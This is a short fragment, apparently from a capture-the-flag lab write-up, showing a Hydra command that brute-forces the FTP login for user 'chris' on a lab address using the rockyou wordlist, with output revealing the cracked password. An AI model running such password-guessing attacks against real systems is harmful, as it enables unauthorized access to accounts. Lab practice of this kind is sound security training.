 └─$ hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.61.220 -vv 255 ⨯
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-25 06:46:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.61.220:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 240.00 tries/min, 240 tries in 00:01h, 14344159 to do in 996:08h, 16 active
[21][ftp] host: 10.10.61.220   login: chris   password: crystal
[STATUS] attack finished for 10.10.61.220 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-25 06:47:53